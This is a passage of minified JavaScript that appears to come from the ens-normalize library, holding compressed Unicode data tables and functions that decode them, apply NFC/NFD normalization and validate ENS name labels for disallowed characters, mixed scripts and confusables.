ivsBfgTn7Mx8H2SpPt4GOdYRnEJOH6jHM2p6SgB0gzIRq6fHxGMmSmqaPCmlfwxiuloaVIitLGN8wie2CDWhkzLoCJcODh7KIOAqbHEvXdUxaS4TTTs07Clzj/[base64]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";const FENCED=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);const NSM_MAX=4;function decode_arithmetic(bytes){let pos=0;function u16(){return bytes[pos++]<<8|bytes[pos++]}let symbol_count=u16();let total=1;let acc=[0,1];for(let i=1;i<symbol_count;i++){acc.push(total+=u16())}let skip=u16();let pos_payload=pos;pos+=skip;let read_width=0;let read_buffer=0;function read_bit(){if(read_width==0){read_buffer=read_buffer<<8|bytes[pos++];read_width=8}return read_buffer>>--read_width&1}const N=31;const FULL=2**N;const HALF=FULL>>>1;const QRTR=HALF>>1;const MASK=FULL-1;let register=0;for(let i=0;i<N;i++)register=register<<1|read_bit();let symbols=[];let low=0;let range=FULL;while(true){let value=Math.floor(((register-low+1)*total-1)/range);let start=0;let end=symbol_count;while(end-start>1){let mid=start+end>>>1;if(value<acc[mid]){end=mid}else{start=mid}}if(start==0)break;symbols.push(start);let a=low+Math.floor(range*acc[start]/total);let b=low+Math.floor(range*acc[start+1]/total)-1;while(((a^b)&HALF)==0){register=register<<1&MASK|read_bit();a=a<<1&MASK;b=b<<1&MASK|1}while(a&~b&QRTR){register=register&HALF|register<<1&MASK>>>1|read_bit();a=a<<1^HALF;b=(b^HALF)<<1|HALF|1}low=a;range=1+b-a}let offset=symbol_count-4;return symbols.map(x=>{switch(x-offset){case 3:return offset+65792+(bytes[pos_payload++]<<16|bytes[pos_payload++]<<8|bytes[pos_payload++]);case 2:return offset+256+(bytes[pos_payload++]<<8|bytes[pos_payload++]);case 1:return offset+bytes[pos_payload++];default:return x-1}})}function read_payload(v){let pos=0;return()=>v[pos++]}function read_compressed_payload(s){return read_payload(decode_arithmetic(unsafe_atob(s)))}function unsafe_atob(s){let lookup=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach((c,i)=>lookup[c.charCodeAt(0)]=i);let n=s.length;let ret=new Uint8Array(6*n>>3);for(let i=0,pos=0,width=0,carry=0;i<n;i++){carry=carry<<6|lookup[s.charCodeAt(i)];width+=6;if(width>=8){ret[pos++]=carry>>(width-=8)}}return ret}function signed(i){return i&1?~i>>1:i>>1}function read_deltas(n,next){let v=Array(n);for(let i=0,x=0;i<n;i++)v[i]=x+=signed(next());return v}function read_sorted(next,prev=0){let ret=[];while(true){let x=next();let n=next();if(!n)break;prev+=x;for(let i=0;i<n;i++){ret.push(prev+i)}prev+=n+1}return ret}function read_sorted_arrays(next){return read_array_while(()=>{let v=read_sorted(next);if(v.length)return v})}function read_mapped(next){let ret=[];while(true){let w=next();if(w==0)break;ret.push(read_linear_table(w,next))}while(true){let w=next()-1;if(w<0)break;ret.push(read_replacement_table(w,next))}return ret.flat()}function read_array_while(next){let v=[];while(true){let x=next(v.length);if(!x)break;v.push(x)}return v}function read_transposed(n,w,next){let m=Array(n).fill().map(()=>[]);for(let i=0;i<w;i++){read_deltas(n,next).forEach((x,j)=>m[j].push(x))}return m}function read_linear_table(w,next){let dx=1+next();let dy=next();let vN=read_array_while(next);let m=read_transposed(vN.length,1+w,next);return m.flatMap((v,i)=>{let[x,...ys]=v;return Array(vN[i]).fill().map((_,j)=>{let j_dy=j*dy;return[x+j*dx,ys.map(y=>y+j_dy)]})})}function read_replacement_table(w,next){let n=1+next();let m=read_transposed(n,1+w,next);return m.map(v=>[v[0],v.slice(1)])}function read_trie(next){let ret=[];let sorted=read_sorted(next);expand(decode([]),[]);return ret;function decode(Q){let S=next();let B=read_array_while(()=>{let cps=read_sorted(next).map(i=>sorted[i]);if(cps.length)return decode(cps)});return{S:S,B:B,Q:Q}}function expand({S,B},cps,saved){if(S&4&&saved===cps[cps.length-1])return;if(S&2)saved=cps[cps.length-1];if(S&1)ret.push(cps);for(let br of B){for(let cp of br.Q){expand(br,[...cps,cp],saved)}}}}function hex_cp(cp){return cp.toString(16).toUpperCase().padStart(2,"0")}function quote_cp(cp){return`{${hex_cp(cp)}}`}function explode_cp(s){let cps=[];for(let pos=0,len=s.length;pos<len;){let cp=s.codePointAt(pos);pos+=cp<65536?1:2;cps.push(cp)}return cps}function str_from_cps(cps){const chunk=4096;let len=cps.length;if(len<chunk)return String.fromCodePoint(...cps);let buf=[];for(let i=0;i<len;){buf.push(String.fromCodePoint(...cps.slice(i,i+=chunk)))}return buf.join("")}function compare_arrays(a,b){let n=a.length;let c=n-b.length;for(let i=0;c==0&&i<n;i++)c=a[i]-b[i];return c}var COMPRESSED="[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAwBpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]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";const S0=44032;const L0=4352;const V0=4449;const T0=4519;const L_COUNT=19;const V_COUNT=21;const T_COUNT=28;const N_COUNT=V_COUNT*T_COUNT;const S_COUNT=L_COUNT*N_COUNT;const S1=S0+S_COUNT;const L1=L0+L_COUNT;const V1=V0+V_COUNT;const T1$1=T0+T_COUNT;function unpack_cc(packed){return packed>>24&255}function unpack_cp(packed){return packed&16777215}let SHIFTED_RANK,EXCLUSIONS,DECOMP,RECOMP;function init$1(){let r=read_compressed_payload(COMPRESSED);SHIFTED_RANK=new Map(read_sorted_arrays(r).flatMap((v,i)=>v.map(x=>[x,i+1<<24])));EXCLUSIONS=new Set(read_sorted(r));DECOMP=new Map;RECOMP=new Map;for(let[cp,cps]of read_mapped(r)){if(!EXCLUSIONS.has(cp)&&cps.length==2){let[a,b]=cps;let bucket=RECOMP.get(a);if(!bucket){bucket=new Map;RECOMP.set(a,bucket)}bucket.set(b,cp)}DECOMP.set(cp,cps.reverse())}}function is_hangul(cp){return cp>=S0&&cp<S1}function compose_pair(a,b){if(a>=L0&&a<L1&&b>=V0&&b<V1){return S0+(a-L0)*N_COUNT+(b-V0)*T_COUNT}else if(is_hangul(a)&&b>T0&&b<T1$1&&(a-S0)%T_COUNT==0){return a+(b-T0)}else{let recomp=RECOMP.get(a);if(recomp){recomp=recomp.get(b);if(recomp){return recomp}}return-1}}function decomposed(cps){if(!SHIFTED_RANK)init$1();let ret=[];let buf=[];let check_order=false;function add(cp){let cc=SHIFTED_RANK.get(cp);if(cc){check_order=true;cp|=cc}ret.push(cp)}for(let cp of cps){while(true){if(cp<128){ret.push(cp)}else if(is_hangul(cp)){let s_index=cp-S0;let l_index=s_index/N_COUNT|0;let v_index=s_index%N_COUNT/T_COUNT|0;let t_index=s_index%T_COUNT;add(L0+l_index);add(V0+v_index);if(t_index>0)add(T0+t_index)}else{let mapped=DECOMP.get(cp);if(mapped){buf.push(...mapped)}else{add(cp)}}if(!buf.length)break;cp=buf.pop()}}if(check_order&&ret.length>1){let prev_cc=unpack_cc(ret[0]);for(let i=1;i<ret.length;i++){let cc=unpack_cc(ret[i]);if(cc==0||prev_cc<=cc){prev_cc=cc;continue}let j=i-1;while(true){let tmp=ret[j+1];ret[j+1]=ret[j];ret[j]=tmp;if(!j)break;prev_cc=unpack_cc(ret[--j]);if(prev_cc<=cc)break}prev_cc=unpack_cc(ret[i])}}return ret}function composed_from_decomposed(v){let ret=[];let stack=[];let prev_cp=-1;let prev_cc=0;for(let packed of v){let cc=unpack_cc(packed);let cp=unpack_cp(packed);if(prev_cp==-1){if(cc==0){prev_cp=cp}else{ret.push(cp)}}else if(prev_cc>0&&prev_cc>=cc){if(cc==0){ret.push(prev_cp,...stack);stack.length=0;prev_cp=cp}else{stack.push(cp)}prev_cc=cc}else{let composed=compose_pair(prev_cp,cp);if(composed>=0){prev_cp=composed}else if(prev_cc==0&&cc==0){ret.push(prev_cp);prev_cp=cp}else{stack.push(cp);prev_cc=cc}}}if(prev_cp>=0){ret.push(prev_cp,...stack)}return ret}function nfd(cps){return decomposed(cps).map(unpack_cp)}function nfc(cps){return composed_from_decomposed(decomposed(cps))}const HYPHEN=45;const STOP_CH=".";const FE0F=65039;const UNIQUE_PH=1;const Array_from=x=>Array.from(x);function group_has_cp(g,cp){return g.P.has(cp)||g.Q.has(cp)}class Emoji extends Array{get is_emoji(){return true}}let MAPPED,IGNORED,CM,NSM,ESCAPE,GROUPS,WHOLE_VALID,WHOLE_MAP,VALID,EMOJI_LIST,EMOJI_ROOT;function init(){if(MAPPED)return;let r=read_compressed_payload(COMPRESSED$1);const read_sorted_array=()=>read_sorted(r);const read_sorted_set=()=>new Set(read_sorted_array());const set_add_many=(set,v)=>v.forEach(x=>set.add(x));MAPPED=new Map(read_mapped(r));IGNORED=read_sorted_set();CM=read_sorted_array();NSM=new Set(read_sorted_array().map(i=>CM[i]));CM=new Set(CM);ESCAPE=read_sorted_set();read_sorted_set();let chunks=read_sorted_arrays(r);let unrestricted=r();const read_chunked=()=>{let set=new Set;read_sorted_array().forEach(i=>set_add_many(set,chunks[i]));set_add_many(set,read_sorted_array());return set};GROUPS=read_array_while(i=>{let N=read_array_while(r).map(x=>x+96);if(N.length){let R=i>=unrestricted;N[0]-=32;N=str_from_cps(N);if(R)N=`Restricted[${N}]`;let P=read_chunked();let Q=read_chunked();let M=!r();return{N:N,P:P,Q:Q,M:M,R:R}}});WHOLE_VALID=read_sorted_set();WHOLE_MAP=new Map;let wholes=read_sorted_array().concat(Array_from(WHOLE_VALID)).sort((a,b)=>a-b);wholes.forEach((cp,i)=>{let d=r();let w=wholes[i]=d?wholes[i-d]:{V:[],M:new Map};w.V.push(cp);if(!WHOLE_VALID.has(cp)){WHOLE_MAP.set(cp,w)}});for(let{V,M}of new Set(WHOLE_MAP.values())){let recs=[];for(let cp of V){let gs=GROUPS.filter(g=>group_has_cp(g,cp));let rec=recs.find(({G})=>gs.some(g=>G.has(g)));if(!rec){rec={G:new Set,V:[]};recs.push(rec)}rec.V.push(cp);set_add_many(rec.G,gs)}let union=recs.flatMap(x=>Array_from(x.G));for(let{G,V}of recs){let complement=new Set(union.filter(g=>!G.has(g)));for(let cp of V){M.set(cp,complement)}}}VALID=new Set;let multi=new Set;const add_to_union=cp=>VALID.has(cp)?multi.add(cp):VALID.add(cp);for(let g of GROUPS){for(let cp of g.P)add_to_union(cp);for(let cp of g.Q)add_to_union(cp)}for(let cp of VALID){if(!WHOLE_MAP.has(cp)&&!multi.has(cp)){WHOLE_MAP.set(cp,UNIQUE_PH)}}set_add_many(VALID,nfd(VALID));EMOJI_LIST=read_trie(r).map(v=>Emoji.from(v)).sort(compare_arrays);EMOJI_ROOT=new Map;for(let cps of EMOJI_LIST){let prev=[EMOJI_ROOT];for(let cp of cps){let next=prev.map(node=>{let child=node.get(cp);if(!child){child=new Map;node.set(cp,child)}return child});if(cp===FE0F){prev.push(...next)}else{prev=next}}for(let x of prev){x.V=cps}}}function quoted_cp(cp){return(should_escape(cp)?"":`${bidi_qq(safe_str_from_cps([cp]))} `)+quote_cp(cp)}function bidi_qq(s){return`"${s}"\u200E`}function check_label_extension(cps){if(cps.length>=4&&cps[2]==HYPHEN&&cps[3]==HYPHEN){throw new Error(`invalid label extension: "${str_from_cps(cps.slice(0,4))}"`)}}function check_leading_underscore(cps){const UNDERSCORE=95;for(let i=cps.lastIndexOf(UNDERSCORE);i>0;){if(cps[--i]!==UNDERSCORE){throw new Error("underscore allowed only at start")}}}function check_fenced(cps){let cp=cps[0];let prev=FENCED.get(cp);if(prev)throw error_placement(`leading ${prev}`);let n=cps.length;let last=-1;for(let i=1;i<n;i++){cp=cps[i];let match=FENCED.get(cp);if(match){if(last==i)throw error_placement(`${prev} + ${match}`);last=i+1;prev=match}}if(last==n)throw error_placement(`trailing ${prev}`)}function safe_str_from_cps(cps,max=Infinity,quoter=quote_cp){let buf=[];if(is_combining_mark(cps[0]))buf.push("◌");if(cps.length>max){max>>=1;cps=[...cps.slice(0,max),8230,...cps.slice(-max)]}let prev=0;let n=cps.length;for(let i=0;i<n;i++){let cp=cps[i];if(should_escape(cp)){buf.push(str_from_cps(cps.slice(prev,i)));buf.push(quoter(cp));prev=i+1}}buf.push(str_from_cps(cps.slice(prev,n)));return buf.join("")}function is_combining_mark(cp){init();return CM.has(cp)}function should_escape(cp){init();return ESCAPE.has(cp)}function ens_normalize(name){return flatten(split(name,nfc,filter_fe0f))}function split(name,nf,ef){if(!name)return[];init();let offset=0;return name.split(STOP_CH).map(label=>{let input=explode_cp(label);let info={input:input,offset:offset};offset+=input.length+1;try{let tokens=info.tokens=tokens_from_str(input,nf,ef);let token_count=tokens.length;let type;if(!token_count){throw new Error(`empty label`)}let norm=info.output=tokens.flat();check_leading_underscore(norm);let emoji=info.emoji=token_count>1||tokens[0].is_emoji;if(!emoji&&norm.every(cp=>cp<128)){check_label_extension(norm);type="ASCII"}else{let chars=tokens.flatMap(x=>x.is_emoji?[]:x);if(!chars.length){type="Emoji"}else{if(CM.has(norm[0]))throw error_placement("leading combining mark");for(let i=1;i<token_count;i++){let cps=tokens[i];if(!cps.is_emoji&&CM.has(cps[0])){throw error_placement(`emoji + combining mark: "${str_from_cps(tokens[i-1])} + ${safe_str_from_cps([cps[0]])}"`)}}check_fenced(norm);let unique=Array_from(new Set(chars));let[g]=determine_group(unique);check_group(g,chars);check_whole(g,unique);type=g.N}}info.type=type}catch(err){info.error=err}return info})}function check_whole(group,unique){let maker;let shared=[];for(let cp of unique){let whole=WHOLE_MAP.get(cp);if(whole===UNIQUE_PH)return;if(whole){let set=whole.M.get(cp);maker=maker?maker.filter(g=>set.has(g)):Array_from(set);if(!maker.length)return}else{shared.push(cp)}}if(maker){for(let g of maker){if(shared.every(cp=>group_has_cp(g,cp))){throw new Error(`whole-script confusable: ${group.N}/${g.N}`)}}}}function determine_group(unique){let groups=GROUPS;for(let cp of unique){let gs=groups.filter(g=>group_has_cp(g,cp));if(!gs.length){if(!GROUPS.some(g=>group_has_cp(g,cp))){throw error_disallowed(cp)}else{throw error_group_member(groups[0],cp)}}groups=gs;if(gs.length==1)break}return groups}function flatten(split){return split.map(({input,error,output})=>{if(error){let msg=error.message;throw new Error(split.length==1?msg:`Invalid label ${bidi_qq(safe_str_from_cps(input,63))}: ${msg}`)}return str_from_cps(output)}).join(STOP_CH)}function error_disallowed(cp){return new Error(`disallowed character: ${quoted_cp(cp)}`)}function error_group_member(g,cp){let quoted=quoted_cp(cp);let gg=GROUPS.find(g=>g.P.has(cp));if(gg){quoted=`${gg.N} ${quoted}`}return new Error(`illegal mixture: ${g.N} + ${quoted}`)}function error_placement(where){return new Error(`illegal placement: ${where}`)}function check_group(g,cps){for(let cp of cps){if(!group_has_cp(g,cp)){throw error_group_member(g,cp)}}if(g.M){let decomposed=nfd(cps);for(let i=1,e=decomposed.length;i<e;i++){if(NSM.has(decomposed[i])){let j=i+1;for(let cp;j<e&&NSM.has(cp=decomposed[j]);j++){for(let k=i;k<j;k++){if(decomposed[k]==cp){throw new Error(`duplicate non-spacing marks: ${quoted_cp(cp)}`)}}}if(j-i>NSM_MAX){throw new Error(`excessive non-spacing marks: ${bidi_qq(safe_str_from_cps(decomposed.slice(i-1,j)))} (${j-i}/${NSM_MAX})`)}i=j}}}}function tokens_from_str(input,nf,ef){let ret=[];let chars=[];input=input.slice().reverse();while(input.length){let emoji=consume_emoji_reversed(input);if(emoji){if(chars.length){ret.push(nf(chars));chars=[]}ret.push(ef(emoji))}else{let cp=input.pop();if(VALID.has(cp)){chars.push(cp)}else{let cps=MAPPED.get(cp);if(cps){chars.push(...cps)}else if(!IGNORED.has(cp)){throw error_disallowed(cp)}}}}if(chars.length){ret.push(nf(chars))}return ret}function filter_fe0f(cps){return 